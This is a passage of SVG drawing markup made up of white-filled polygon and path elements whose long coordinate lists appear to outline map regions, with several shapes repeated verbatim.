			178.351,130.837 178.342,130.94 178.374,131.098 178.431,131.257 178.65,131.509 178.739,131.646 178.745,131.763 
			178.753,132.174 178.745,132.345 178.705,132.679 178.699,132.867 178.788,132.953 178.873,133.053 178.873,133.113 
			178.833,133.13 178.713,133.247 178.665,133.265 178.579,133.216 178.482,133.179 178.402,133.133 178.296,133.062 
			178.083,133.07 177.728,133.182 177.651,133.15 177.6,133.084 177.574,132.956 177.588,132.802 177.562,132.705 177.491,132.647 
			177.534,132.373 177.414,132.262 177.286,132.499 176.946,132.744 176.712,132.867 176.572,132.873 176.452,133.016 
			176.355,133.31 176.258,133.479 176.149,133.529 176.081,133.636 176.052,133.804 176.109,133.898 176.267,133.906 
			176.272,133.955 176.149,134.038 175.987,134.063 175.792,134.041 175.615,134.109 175.447,134.264 175.307,134.595 
			175.185,135.117 175.17,135.243 175.156,135.389 175.204,135.414 175.287,135.354 175.378,135.191 175.484,135.103 
			175.604,135.08 175.729,135.191 175.855,135.429 175.984,135.565 176.046,135.58 176.092,135.686 176.101,135.788 
			176.041,136.011 175.93,136.265 175.772,136.579 175.827,136.845 176.032,137.062 176.281,137.19 176.541,137.153 
			176.681,137.087 176.794,136.984 176.895,136.936 177.032,136.922 177.446,137.002 177.574,137.07 177.597,137.219 
			177.534,137.596 177.608,137.875 177.72,138.161 177.74,138.427 177.597,138.86 177.474,139.274 177.346,139.472 177.237,139.6 
			177.208,139.691 177.217,139.771 177.309,139.896 177.406,140.057 177.434,140.208 177.417,140.396 177.357,140.653 
			177.103,141.21 176.906,141.713 177.006,141.815 177.206,141.89 177.337,141.958 177.48,141.912 177.768,141.615 178.022,141.396 
			178.328,141.176 178.351,141.156 178.625,140.996 178.745,140.845 178.822,140.653 178.91,140.579 179.039,140.625 
			179.193,140.539 179.39,140.331 179.53,140.233 179.638,140.251 179.824,140.382 180.086,140.625 180.324,140.768 
			180.535,140.813 180.635,140.904 180.624,141.039 180.672,141.124 180.769,141.161 180.814,141.145 180.803,141.084 
			180.9,140.984 181.094,140.861 181.3,140.787 181.497,140.765 181.631,140.668 181.723,140.41 181.842,140.208 181.959,140.122 
			182.097,140.079 182.134,140.011 182.065,139.931 182.071,139.854 182.154,139.766 182.322,139.737 182.59,139.745 
			182.907,139.834 183.27,139.985 183.496,140.039 183.613,139.982 183.827,140.223 184.149,140.759 184.44,141.164 
			184.672,141.444 184.912,141.649 185.166,141.801 185.354,141.998 185.523,142.381 185.394,142.903 185.357,143.354 
			185.38,143.911 185.528,144.337 185.823,144.634 185.991,144.873 186.04,145.056 186.254,145.213 186.659,145.339 
			186.822,145.459 186.762,145.564 186.753,145.689 186.811,145.827 186.956,145.944 187.176,146.035 187.31,146.132 
			187.341,146.232 187.341,146.397 187.29,146.629 187.202,146.804 187.064,146.926 187.047,147.021 187.01,147.166 187.01,147.472 
			187.107,147.671 187.136,147.926 187.087,148.134 187.036,148.56 187.027,148.722 186.982,148.864 186.862,149.002 
			186.685,149.127 186.462,149.238 186.333,149.293 186.339,149.35 186.391,149.493 186.477,149.633 186.556,149.722 
			186.702,149.844 186.802,149.847 187.104,149.735 187.559,149.898 187.616,149.984 187.772,150.149 187.921,150.275 
			188.284,150.283 188.406,149.984 188.347,149.804 188.144,149.487 188.095,149.296 188.152,149.268 188.506,149.233 
			188.552,149.193 188.641,148.987 188.729,149.013 188.92,149.036 189.12,148.899 189.24,148.75 189.312,148.819 189.38,148.919 
			189.457,148.981 189.605,149.07 189.76,149.193 189.865,149.315 189.945,149.364 190.148,149.33 190.208,149.336 190.333,149.188 
			190.414,149.104 190.485,149.127 190.582,149.127 190.799,148.938 190.922,148.768 190.99,148.719 191.179,148.802 
			191.265,148.785 191.367,148.548 191.49,148.456 191.481,148.193 191.504,148.068 191.453,147.965 191.404,147.814 
			191.436,147.717 191.562,147.634 191.639,147.491 191.735,147.323 191.784,147.172 		"/>
		<polygon fill="#FFFFFF" points="191.715,147.043 191.59,146.854 191.356,146.681 191.093,146.458 190.962,146.323 
			190.859,146.184 190.768,146.021 190.708,145.89 190.756,145.81 191.142,145.615 191.202,145.544 191.247,145.438 191.219,145.33 
			191.113,145.272 190.993,145.233 190.828,145.11 190.502,144.773 190.348,144.702 190.188,144.604 190.105,144.499 
			190.014,144.225 189.974,144.199 189.88,144.282 189.769,144.371 189.671,144.356 189.58,144.279 189.543,144.171 
			189.446,144.022 189.337,143.902 189.312,143.509 189.297,143.374 189.24,143.191 189.163,143.126 189.075,143.08 
			188.872,142.746 188.732,142.575 188.152,142.109 188.084,142.032 187.921,141.847 187.647,141.569 187.45,141.355 
			187.313,141.121 187.25,140.925 187.225,140.773 187.079,140.551 186.942,140.368 186.811,140.313 186.673,140.285 
			186.536,140.177 186.291,139.931 186.18,139.776 186.12,139.671 186.12,139.562 186.18,139.38 186.254,139.277 186.254,139.197 
			186.18,139.132 185.914,139.015 185.306,138.835 185.077,138.703 184.866,138.526 184.706,138.409 183.964,137.904 
			183.738,137.827 183.544,137.738 183.484,137.649 183.496,137.567 183.573,137.504 183.795,137.376 183.858,137.23 
			183.838,137.033 183.755,136.839 183.798,136.771 183.858,136.765 184.01,136.759 184.298,136.745 184.923,136.925 
			185.02,136.904 185.357,136.582 185.494,136.391 185.523,136.23 185.591,136.128 185.777,135.957 185.777,135.806 185.686,135.6 
			185.591,135.52 185.52,135.482 185.266,135.514 185.217,135.466 185.186,135.312 185.174,135.22 185.092,135.111 184.817,135.018 
			184.583,134.988 184.541,134.951 184.626,134.849 184.783,134.743 184.903,134.684 184.992,134.572 185.015,134.464 
			184.9,134.363 184.746,134.252 184.495,134.044 184.149,133.827 183.944,133.747 183.838,133.761 183.464,133.949 
			183.259,134.075 183.093,134.295 182.919,134.344 182.742,134.246 182.545,134.144 181.988,133.998 181.748,133.878 
			181.263,133.136 181.186,132.987 181.24,132.813 181.263,132.567 181.323,132.413 181.409,132.257 181.429,132.122 
			181.409,131.994 181.337,131.914 181.249,131.894 181.174,131.865 181.117,131.688 181.066,131.714 181.015,131.928 
			180.94,131.999 180.843,132.039 180.772,132.008 180.726,131.92 180.712,131.776 180.655,131.585 180.598,131.46 180.389,131.331 
			180.29,131.163 179.981,130.803 179.715,130.549 179.596,130.317 179.513,130.24 179.364,130.175 179.193,130.175 
			178.967,130.298 178.785,130.055 178.739,130.044 178.667,130.061 178.59,130.121 178.531,130.255 178.474,130.446 
			178.362,130.566 178.265,130.62 178.293,130.726 178.351,130.837 178.342,130.94 178.374,131.098 178.431,131.257 178.65,131.509 
			178.739,131.646 178.745,131.763 178.753,132.174 178.745,132.345 178.705,132.679 178.699,132.867 178.788,132.953 
			178.873,133.053 178.873,133.113 178.833,133.13 178.713,133.247 178.665,133.265 178.579,133.216 178.482,133.179 
			178.402,133.133 178.296,133.062 178.083,133.07 177.728,133.182 177.651,133.15 177.6,133.084 177.574,132.956 177.588,132.802 
			177.562,132.705 177.491,132.647 177.534,132.373 177.414,132.262 177.286,132.499 176.946,132.744 176.712,132.867 
			176.572,132.873 176.452,133.016 176.355,133.31 176.258,133.479 176.149,133.529 176.081,133.636 176.052,133.804 
			176.109,133.898 176.267,133.906 176.272,133.955 176.149,134.038 175.987,134.063 175.792,134.041 175.615,134.109 
			175.447,134.264 175.307,134.595 175.185,135.117 175.17,135.243 175.156,135.389 175.204,135.414 175.287,135.354 
			175.378,135.191 175.484,135.103 175.604,135.08 175.729,135.191 175.855,135.429 175.984,135.565 176.046,135.58 
			176.092,135.686 176.101,135.788 176.041,136.011 175.93,136.265 175.772,136.579 175.827,136.845 176.032,137.062 
			176.281,137.19 176.541,137.153 176.681,137.087 176.794,136.984 176.895,136.936 177.032,136.922 177.446,137.002 
			177.574,137.07 177.597,137.219 177.534,137.596 177.608,137.875 177.72,138.161 177.74,138.427 177.597,138.86 177.474,139.274 
			177.346,139.472 177.237,139.6 177.208,139.691 177.217,139.771 177.309,139.896 177.406,140.057 177.434,140.208 
			177.417,140.396 177.357,140.653 177.103,141.21 176.906,141.713 177.006,141.815 177.206,141.89 177.337,141.958 177.48,141.912 
			177.768,141.615 178.022,141.396 178.328,141.176 178.351,141.156 178.625,140.996 178.745,140.845 178.822,140.653 
			178.91,140.579 179.039,140.625 179.193,140.539 179.39,140.331 179.53,140.233 179.638,140.251 179.824,140.382 180.086,140.625 
			180.324,140.768 180.535,140.813 180.635,140.904 180.624,141.039 180.672,141.124 180.769,141.161 180.814,141.145 
			180.803,141.084 180.9,140.984 181.094,140.861 181.3,140.787 181.497,140.765 181.631,140.668 181.723,140.41 181.842,140.208 
			181.959,140.122 182.097,140.079 182.134,140.011 182.065,139.931 182.071,139.854 182.154,139.766 182.322,139.737 
			182.59,139.745 182.907,139.834 183.27,139.985 183.496,140.039 183.613,139.982 183.827,140.223 184.149,140.759 184.44,141.164 
			184.672,141.444 184.912,141.649 185.166,141.801 185.354,141.998 185.523,142.381 185.394,142.903 185.357,143.354 
			185.38,143.911 185.528,144.337 185.823,144.634 185.991,144.873 186.04,145.056 186.254,145.213 186.659,145.339 
			186.822,145.459 186.762,145.564 186.753,145.689 186.811,145.827 186.956,145.944 187.176,146.035 187.31,146.132 
			187.341,146.232 187.341,146.397 187.29,146.629 187.202,146.804 187.064,146.926 187.047,147.021 187.01,147.166 187.01,147.472 
			187.107,147.671 187.136,147.926 187.087,148.134 187.036,148.56 187.027,148.722 186.982,148.864 186.862,149.002 
			186.685,149.127 186.462,149.238 186.333,149.293 186.339,149.35 186.391,149.493 186.477,149.633 186.556,149.722 
			186.702,149.844 186.802,149.847 187.104,149.735 187.559,149.898 187.616,149.984 187.772,150.149 187.921,150.275 
			188.284,150.283 188.406,149.984 188.347,149.804 188.144,149.487 188.095,149.296 188.152,149.268 188.506,149.233 
			188.552,149.193 188.641,148.987 188.729,149.013 188.92,149.036 189.12,148.899 189.24,148.75 189.312,148.819 189.38,148.919 
			189.457,148.981 189.605,149.07 189.76,149.193 189.865,149.315 189.945,149.364 190.148,149.33 190.208,149.336 190.333,149.188 
			190.414,149.104 190.485,149.127 190.582,149.127 190.799,148.938 190.922,148.768 190.99,148.719 191.179,148.802 
			191.265,148.785 191.367,148.548 191.49,148.456 191.481,148.193 191.504,148.068 191.453,147.965 191.404,147.814 
			191.436,147.717 191.562,147.634 191.639,147.491 191.735,147.323 191.784,147.172 		"/>
		<path fill="#FFFFFF" d="M70.515,70.72l0.026-0.14l-0.074-0.16l-0.106-0.028l-0.128,0.154l0.1,0.131l0.146,0.074L70.515,70.72z
			 M64.691,72.036l0.005-0.171l0.16-0.137l-0.009-0.065l-0.117,0.04l-0.077,0.063l-0.066,0.303l0.22,0.306l0.12,0.008l0.085-0.077
			l-0.194-0.08L64.691,72.036z M85.351,70.771l-0.04-0.22l0.003-0.188l-0.023-0.091h-0.068l-0.04-0.054l-0.012-0.111l-0.057-0.08
			l-0.088-0.045l-0.085-0.092l-0.131-0.234l-0.066-0.054l-0.071,0.06l-0.054,0.18l-0.048,0.08l-0.035-0.012L84.52,69.84v-0.12
			l-0.028-0.051l-0.06,0.014l-0.034,0.106l-0.026,0.203l-0.117,0.177l-0.194,0.163L83.923,70.5l-0.028,0.057l0.137,0.077l0.3,0.188
			l0.312,0.188l0.297,0.186l0.311,0.188l0.16,0.1l0.02-0.06l0.029-0.18l-0.04-0.214L85.351,70.771z M65.282,71.97l0.046-0.074
			l0.04-0.24l-0.114,0.017l-0.091,0.154l0.052,0.18L65.282,71.97z"/>
		<path fill="#FFFFFF" d="M61.05,115.071l-0.045-0.151l-0.071-0.177l-0.186-0.343l-0.148-0.194l-0.194-0.574l-0.02-0.163
			l-0.088-0.203l-0.109-0.072l-0.143,0.046l-0.188,0.003l-0.283-0.069l0.012-0.062l0.2-0.174l0.337-0.323l0.174,0.049l0.088,0.048
			l0.12,0.017l-0.011-0.114l-0.134-0.243l-0.16-0.302l-0.071-0.277l0.014-0.091l-0.5-0.234l-0.177-0.049l-0.057-0.005l-0.297,0.005
			l-0.4,0.043l-0.243,0.094l-0.163,0.103l-0.074,0.097l-0.028,0.057l-0.12,0.292l-0.154,0.374l-0.16,0.337l-0.3,0.477l-0.16,0.214
			l-0.359,0.408l0.419,0.054l0.568,0.074l0.351,0.046l0.648,0.088l0.194,0.38l0.062,0.265l0.077,0.257l0.194,0.231l0.439-0.003
			l0.392-0.005l0.482-0.009l0.388-0.003L61.05,115.071z M60.505,112.493l0.086,0.14l0.085,0.022l0.12-0.054l0.146-0.177l0.009-0.066
			l0.005-0.154l-0.266-0.385l-0.091-0.103l-0.06,0.045l-0.046,0.157l-0.04,0.022l-0.017,0.043l0.006,0.054l-0.069,0.123
			L60.505,112.493z"/>
		<path fill="#FFFFFF" d="M61.05,115.071l-0.045-0.151l-0.071-0.177l-0.186-0.343l-0.148-0.194l-0.194-0.574l-0.02-0.163
			l-0.088-0.203l-0.109-0.072l-0.143,0.046l-0.188,0.003l-0.283-0.069l0.012-0.062l0.2-0.174l0.337-0.323l0.174,0.049l0.088,0.048
			l0.12,0.017l-0.011-0.114l-0.134-0.243l-0.16-0.302l-0.071-0.277l0.014-0.091l-0.5-0.234l-0.177-0.049l-0.057-0.005l-0.297,0.005
			l-0.4,0.043l-0.243,0.094l-0.163,0.103l-0.074,0.097l-0.028,0.057l-0.12,0.292l-0.154,0.374l-0.16,0.337l-0.3,0.477l-0.16,0.214
			l-0.359,0.408l0.419,0.054l0.568,0.074l0.351,0.046l0.648,0.088l0.194,0.38l0.062,0.265l0.077,0.257l0.194,0.231l0.439-0.003
			l0.392-0.005l0.482-0.009l0.388-0.003L61.05,115.071z M60.505,112.493l0.086,0.14l0.085,0.022l0.12-0.054l0.146-0.177l0.009-0.066
			l0.005-0.154l-0.266-0.385l-0.091-0.103l-0.06,0.045l-0.046,0.157l-0.04,0.022l-0.017,0.043l0.006,0.054l-0.069,0.123
			L60.505,112.493z"/>
		<path fill="#FFFFFF" d="M233.932,102.666l-0.134,0.005l-0.794,0.226l-0.308,0.24l-0.074,0.146l0.028,0.074l0.117,0.143l0.02,0.028
			l0.088,0.035l0.1-0.055l0.565-0.042l0.283-0.083l0.359-0.18l0.074-0.1l0.057-0.163l-0.068-0.18L233.932,102.666z M233.92,100.63
			l-0.117-0.134l-0.106,0.011l-0.008,0.103l0.088,0.117l0.171,0.026L233.92,100.63z M233.189,92.062l0.089,0.037l0.117,0.014
			l0.012-0.348l-0.054-0.12l-0.183-0.105l-0.1,0.131l0.088,0.325L233.189,92.062z M236.093,99.888l0.108,0.123l0.023-0.08
			l-0.023-0.174L236.093,99.888z M232.77,100.559l0.229-0.14l0.094-0.191l-0.074-0.12l-0.214-0.045l-0.048,0.083l-0.231,0.226
			l-0.023,0.117l0.049,0.023l0.083,0.091L232.77,100.559z M232.609,99.691l0.023-0.06l-0.003-0.254l-0.203-0.223l-0.151,0.126
			l0.091,0.074l0.046,0.14l0.1,0.18L232.609,99.691z M243.077,92.25l-0.14,0.042l-0.068,0.074l0.02,0.08l0.117,0.077l0.1-0.077
			l0.037-0.134L243.077,92.25z M233.175,95.042l-0.065-0.203l-0.148-0.114l0.042,0.374l0.151,0.111L233.175,95.042z M238.14,98.908
			l-0.174,0.2l-0.217,0.174l0.068,0.114l0.286,0.217l0.203-0.16l-0.04-0.557L238.14,98.908z M236.595,99.211l-0.117-0.071
			l-0.18,0.12l0.014,0.157l0.074,0.2h0.06l0.091-0.08l0.097,0.168l0.163-0.014l0.02-0.254l-0.057-0.191L236.595,99.211z
			 M239.89,96.313l-0.074-0.028l-0.043-0.091v-0.223l-0.034-0.168l0.006-0.314l0.071-0.163l0.037-0.226l-0.026-0.434l0.094-0.28
			l-0.105-0.477l-0.017-0.354l-0.188-0.571l-0.62-1.062l-0.439-0.554L238.04,90.6l-0.545-1.193l-0.077,0.042l-0.128,0.226
			l-0.125,0.286l-0.12,0.154l-0.143,0.08l-0.14,0.052l-0.297,0.02l-0.28-0.017l-0.08-0.029l-0.369,0.017l-0.094,0.02l-0.528-0.02
			l-0.28,0.02l-0.168,0.054l-0.177,0.117l-0.157,0.171l-0.137,0.186l-0.271,0.334l-0.197,0.166v0.237l-0.003,0.072l-0.066,0.051
			l-0.037,0.071l-0.091,0.026l-0.028,0.077l0.04,0.166l0.065,0.091l0.103,0.18l-0.015,0.274l0.103,0.097l0.206,0.306l-0.1,0.269
			l0.069,0.091l0.02,0.146l0.183,0.334l0.206,0.049l0.031,0.051l-0.031,0.083l-0.186,0.117l-0.012,0.1l-0.074-0.057l-0.12-0.269
			l-0.217-0.028l-0.243-0.163l-0.194,0.035l-0.134,0.103l-0.163,0.026l-0.303,0.234l-0.126,0.26l0.052,0.208l0.105,0.006
			l0.351,0.103l0.097-0.071l0.12-0.043l0.04,0.286l0.094,0.286l0.005,0.12l-0.02,0.231l0.034,0.277l-0.037,0.183l0.126,0.16
			l0.18,0.177l0.026,0.06l-0.06,0.106l-0.034,0.134l0.154,0.065l0.077,0.068l-0.077,0.266l-0.257,0.143l-0.131,0.117l-0.12,0.06
			v0.103l0.166,0.045l0.111,0.051l-0.071,0.091l-0.188,0.089l-0.074,0.114l-0.148,0.368l-0.077,0.257l-0.148,0.163l0.071,0.28
			l0.163,0.294l0.043,0.283l0.131,0.034l0.157-0.068l0.097,0.034l-0.123,0.114l-0.146,0.06l0.077,0.049l0.037,0.097l-0.214,0.008
			l-0.269-0.063l-0.091,0.123l0.154,0.217l0.331,0.246l0.052,0.171l0.005,0.197l0.054,0.094l0.109-0.005l0.062-0.223l0.317-0.277
			l0.088,0.043l0.069,0.114l0.154,0.029l0.297-0.434l0.477-0.383l0.04,0.088l-0.008,0.154l-0.14,0.143l-0.057,0.151l0.34,0.214
			l0.123-0.097l0.046-0.128l0.174-0.194l-0.131-0.16l-0.069-0.14l0.029-0.208l0.157-0.052l0.111,0.009l0.089,0.188l0.157,0.197
			l0.177-0.077l0.06-0.163l-0.183-0.154l-0.048-0.12l0.046-0.097l0.125-0.074l0.342-0.028l0.229-0.137l0.128-0.006l0.137,0.229
			l0.125,0.046l0.271,0.011l0.246,0.097l0.131,0.008l0.005-0.16l-0.068-0.22l0.083-0.134l0.123-0.083l0.289-0.048l0.342,0.062
			l0.406-0.014l0.208-0.057l0.3-0.154l0.257-0.391l0.2-0.428l0.151-0.494l0.166-0.683l0.026-0.263l-0.143,0.032L239.89,96.313z"/>
		<path fill="#FFFFFF" d="M233.932,102.666l-0.134,0.005l-0.794,0.226l-0.308,0.24l-0.074,0.146l0.028,0.074l0.117,0.143l0.02,0.028
			l0.088,0.035l0.1-0.055l0.565-0.042l0.283-0.083l0.359-0.18l0.074-0.1l0.057-0.163l-0.068-0.18L233.932,102.666z M233.92,100.63
			l-0.117-0.134l-0.106,0.011l-0.008,0.103l0.088,0.117l0.171,0.026L233.92,100.63z M233.189,92.062l0.089,0.037l0.117,0.014
			l0.012-0.348l-0.054-0.12l-0.183-0.105l-0.1,0.131l0.088,0.325L233.189,92.062z M236.093,99.888l0.108,0.123l0.023-0.08
			l-0.023-0.174L236.093,99.888z M232.77,100.559l0.229-0.14l0.094-0.191l-0.074-0.12l-0.214-0.045l-0.048,0.083l-0.231,0.226
			l-0.023,0.117l0.049,0.023l0.083,0.091L232.77,100.559z M232.609,99.691l0.023-0.06l-0.003-0.254l-0.203-0.223l-0.151,0.126
			l0.091,0.074l0.046,0.14l0.1,0.18L232.609,99.691z M243.077,92.25l-0.14,0.042l-0.068,0.074l0.02,0.08l0.117,0.077l0.1-0.077
			l0.037-0.134L243.077,92.25z M233.175,95.042l-0.065-0.203l-0.148-0.114l0.042,0.374l0.151,0.111L233.175,95.042z M238.14,98.908
			l-0.174,0.2l-0.217,0.174l0.068,0.114l0.286,0.217l0.203-0.16l-0.04-0.557L238.14,98.908z M236.595,99.211l-0.117-0.071
			l-0.18,0.12l0.014,0.157l0.074,0.2h0.06l0.091-0.08l0.097,0.168l0.163-0.014l0.02-0.254l-0.057-0.191L236.595,99.211z
			 M239.89,96.313l-0.074-0.028l-0.043-0.091v-0.223l-0.034-0.168l0.006-0.314l0.071-0.163l0.037-0.226l-0.026-0.434l0.094-0.28
			l-0.105-0.477l-0.017-0.354l-0.188-0.571l-0.62-1.062l-0.439-0.554L238.04,90.6l-0.545-1.193l-0.077,0.042l-0.128,0.226
			l-0.125,0.286l-0.12,0.154l-0.143,0.08l-0.14,0.052l-0.297,0.02l-0.28-0.017l-0.08-0.029l-0.369,0.017l-0.094,0.02l-0.528-0.02
			l-0.28,0.02l-0.168,0.054l-0.177,0.117l-0.157,0.171l-0.137,0.186l-0.271,0.334l-0.197,0.166v0.237l-0.003,0.072l-0.066,0.051
			l-0.037,0.071l-0.091,0.026l-0.028,0.077l0.04,0.166l0.065,0.091l0.103,0.18l-0.015,0.274l0.103,0.097l0.206,0.306l-0.1,0.269
			l0.069,0.091l0.02,0.146l0.183,0.334l0.206,0.049l0.031,0.051l-0.031,0.083l-0.186,0.117l-0.012,0.1l-0.074-0.057l-0.12-0.269
			l-0.217-0.028l-0.243-0.163l-0.194,0.035l-0.134,0.103l-0.163,0.026l-0.303,0.234l-0.126,0.26l0.052,0.208l0.105,0.006
			l0.351,0.103l0.097-0.071l0.12-0.043l0.04,0.286l0.094,0.286l0.005,0.12l-0.02,0.231l0.034,0.277l-0.037,0.183l0.126,0.16
			l0.18,0.177l0.026,0.06l-0.06,0.106l-0.034,0.134l0.154,0.065l0.077,0.068l-0.077,0.266l-0.257,0.143l-0.131,0.117l-0.12,0.06
			v0.103l0.166,0.045l0.111,0.051l-0.071,0.091l-0.188,0.089l-0.074,0.114l-0.148,0.368l-0.077,0.257l-0.148,0.163l0.071,0.28
			l0.163,0.294l0.043,0.283l0.131,0.034l0.157-0.068l0.097,0.034l-0.123,0.114l-0.146,0.06l0.077,0.049l0.037,0.097l-0.214,0.008
			l-0.269-0.063l-0.091,0.123l0.154,0.217l0.331,0.246l0.052,0.171l0.005,0.197l0.054,0.094l0.109-0.005l0.062-0.223l0.317-0.277
			l0.088,0.043l0.069,0.114l0.154,0.029l0.297-0.434l0.477-0.383l0.04,0.088l-0.008,0.154l-0.14,0.143l-0.057,0.151l0.34,0.214
			l0.123-0.097l0.046-0.128l0.174-0.194l-0.131-0.16l-0.069-0.14l0.029-0.208l0.157-0.052l0.111,0.009l0.089,0.188l0.157,0.197
			l0.177-0.077l0.06-0.163l-0.183-0.154l-0.048-0.12l0.046-0.097l0.125-0.074l0.342-0.028l0.229-0.137l0.128-0.006l0.137,0.229
			l0.125,0.046l0.271,0.011l0.246,0.097l0.131,0.008l0.005-0.16l-0.068-0.22l0.083-0.134l0.123-0.083l0.289-0.048l0.342,0.062
			l0.406-0.014l0.208-0.057l0.3-0.154l0.257-0.391l0.2-0.428l0.151-0.494l0.166-0.683l0.026-0.263l-0.143,0.032L239.89,96.313z"/>
		<path fill="#FFFFFF" d="M242.534,79.362l-0.015-0.125l-0.074-0.12l-0.137-0.166l-0.063-0.163l-0.063-0.103l-0.1-0.028
			l-0.206-0.137l-0.146-0.146l-0.097-0.168v-0.352l-0.026-0.057l-0.197-0.071l-0.06-0.103l-0.085-0.054l-0.137,0.034l-0.103-0.034
			l-0.074-0.057l-0.091-0.006l-0.088,0.088l-0.034,0.197l-0.143,0.325l-0.014,0.2l-0.062,0.28l-0.057,0.354l-0.046,0.077
			l-0.151,0.008l-0.057,0.02l-0.077,0.128l-0.1,0.014l-0.08-0.068l-0.143-0.074l-0.123-0.003l-0.117,0.069l-0.134,0.154
			l-0.077,0.129l-0.023,0.114l-0.02,0.14l-0.143,0.143l-0.129,0.071l-0.254,0.203l-0.088,0.083h-0.177l-0.206-0.008l-0.271,0.057
			l-0.434,0.025l-0.263-0.04l-0.331,0.04l-0.249,0.069l-0.037,0.094l0.011,0.143l0.054,0.1l0.057,0.065l0.109,0.194l0.108,0.191
			l0.171,0.117l0.065,0.137l0.003,0.12l-0.083,0.154l-0.123,0.203l-0.103,0.123l-0.094-0.003l-0.129-0.077l-0.085-0.088
			l-0.206-0.034l-0.502,0.062l-0.257-0.042l-0.131-0.074l-0.208-0.006l-0.326-0.097l-0.206-0.034l-0.097-0.063l-0.011-0.143
			l-0.094-0.103l-0.057-0.117l-0.12-0.151l-0.114-0.074l-0.109-0.032l-0.128,0.091l-0.137,0.077l-0.1-0.017l-0.046,0.023
			l-0.048,0.065l-0.211,0.14l-0.054,0.128l-0.088,0.271l-0.057,0.28l-0.051,0.1l-0.086,0.012l-0.08,0.088l-0.18,0.26l-0.174,0.24
			l-0.243,0.16l-0.103,0.148l-0.066,0.137l-0.168,0.191l-0.254,0.034l-0.197,0.054l-0.131,0.015l-0.08,0.074l-0.068,0.117
			l-0.032,0.049h-0.117l-0.108,0.094l-0.28,0.226l-0.226,0.04l-0.285,0.154l-0.243,0.114l-0.109,0.063l-0.022,0.068l-0.037,0.089
			l-0.12,0.02l-0.123-0.005l-0.254,0.206l-0.128,0.177l-0.511,0.371l-0.208,0.211l-0.054,0.271l0.02,0.017l-0.051,0.246l0.12,0.108
			l0.348,0.203l0.108,0.197l0.057,0.28l0.14-0.051l0.071-0.051l0.014-0.24l0.074-0.046l0.206,0.151l0.517,0.303l0.174,0.017
			l0.403,0.148l0.025,0.271l0.091,0.268l-0.011,0.103l-0.554,1.119l0.02,0.174l0.294,0.166l0.274-0.009l0.143,0.049l0.146,0.114
			l-0.143,0.026l-0.168-0.008l-0.228,0.037l-0.534,0.288l-0.208,0.208l-0.206,0.368l0.003,0.123l-0.02,0.163l-0.402,0.28
			l0.194,0.068l0.286-0.028l0.194,0.094l0.371-0.043l0.091,0.034l0.088,0.066l-0.117,0.048l-0.451,0.28l0.08,0.026l0.174,0.108
			l0.457,0.103l0.12,0.248l-0.011,0.069l0.103,0.008l0.094-0.025l0.294-0.223l0.208-0.277l0.037-0.114l0.16-0.062l0.385,0.294
			l0.24,0.011l0.146,0.337l0.097-0.051l0.1-0.18l0.36-0.125l0.448,0.214l0.111,0.014l0.028,0.026l0.066-0.051l0.003-0.072v-0.237
			l0.197-0.166l0.271-0.334l0.137-0.186l0.157-0.171l0.177-0.117l0.168-0.054l0.28-0.02l0.528,0.02l0.094-0.02l0.369-0.017
			l0.08,0.029l0.28,0.017l0.297-0.02l0.14-0.052l0.143-0.08l0.109-0.154l0.137-0.286l0.128-0.226l0.077-0.042l-0.097-0.151
			l-0.18-0.177l-0.2-0.108l-0.08-0.077l-0.331-0.217l-0.411-0.497l-0.188-0.111l-0.271-0.048l-0.177-0.094l-0.229-0.08l-0.026-0.24
			l0.086-0.206l0.088-0.074l0.143,0.063l0.052-0.223v-0.271l-0.046-0.36l0.088-0.237l0.66-0.303l0.226-0.271l0.3-0.1l0.439-0.009
			l0.2-0.143l0.257-0.111l0.217-0.186l0.208-0.323l0.303-0.108l0.226-0.188l0.363-0.171l0.302-0.462l0.211-0.18l0.811-0.354
			l0.074-0.203l-0.071-0.522l0.12-0.491l-0.011-0.24l-0.166-0.28v-0.277l0.163-0.32l0.257-0.257l0.117-0.251l0.18-0.26l0.131-0.148
			l0.246-0.143l0.126-0.237l0.168-0.086l0.314-0.243l0.248,0.029l0.154,0.045l0.105-0.074L242.534,79.362z M229.909,86.769
			l-0.105,0.014l-0.092,0.12l0.009,0.137l0.125-0.077L229.909,86.769z"/>
		<path fill="#FFFFFF" d="M242.534,79.362l-0.015-0.125l-0.074-0.12l-0.137-0.166l-0.063-0.163l-0.063-0.103l-0.1-0.028
			l-0.206-0.137l-0.146-0.146l-0.097-0.168v-0.352l-0.026-0.057l-0.197-0.071l-0.06-0.103l-0.085-0.054l-0.137,0.034l-0.103-0.034
			l-0.074-0.057l-0.091-0.006l-0.088,0.088l-0.034,0.197l-0.143,0.325l-0.014,0.2l-0.062,0.28l-0.057,0.354l-0.046,0.077
			l-0.151,0.008l-0.057,0.02l-0.077,0.128l-0.1,0.014l-0.08-0.068l-0.143-0.074l-0.123-0.003l-0.117,0.069l-0.134,0.154
			l-0.077,0.129l-0.023,0.114l-0.02,0.14l-0.143,0.143l-0.129,0.071l-0.254,0.203l-0.088,0.083h-0.177l-0.206-0.008l-0.271,0.057
			l-0.434,0.025l-0.263-0.04l-0.331,0.04l-0.249,0.069l-0.037,0.094l0.011,0.143l0.054,0.1l0.057,0.065l0.109,0.194l0.108,0.191
			l0.171,0.117l0.065,0.137l0.003,0.12l-0.083,0.154l-0.123,0.203l-0.103,0.123l-0.094-0.003l-0.129-0.077l-0.085-0.088
			l-0.206-0.034l-0.502,0.062l-0.257-0.042l-0.131-0.074l-0.208-0.006l-0.326-0.097l-0.206-0.034l-0.097-0.063l-0.011-0.143
			l-0.094-0.103l-0.057-0.117l-0.12-0.151l-0.114-0.074l-0.109-0.032l-0.128,0.091l-0.137,0.077l-0.1-0.017l-0.046,0.023
			l-0.048,0.065l-0.211,0.14l-0.054,0.128l-0.088,0.271l-0.057,0.28l-0.051,0.1l-0.086,0.012l-0.08,0.088l-0.18,0.26l-0.174,0.24
			l-0.243,0.16l-0.103,0.148l-0.066,0.137l-0.168,0.191l-0.254,0.034l-0.197,0.054l-0.131,0.015l-0.08,0.074l-0.068,0.117
			l-0.032,0.049h-0.117l-0.108,0.094l-0.28,0.226l-0.226,0.04l-0.285,0.154l-0.243,0.114l-0.109,0.063l-0.022,0.068l-0.037,0.089
			l-0.12,0.02l-0.123-0.005l-0.254,0.206l-0.128,0.177l-0.511,0.371l-0.208,0.211l-0.054,0.271l0.02,0.017l-0.051,0.246l0.12,0.108
			l0.348,0.203l0.108,0.197l0.057,0.28l0.14-0.051l0.071-0.051l0.014-0.24l0.074-0.046l0.206,0.151l0.517,0.303l0.174,0.017
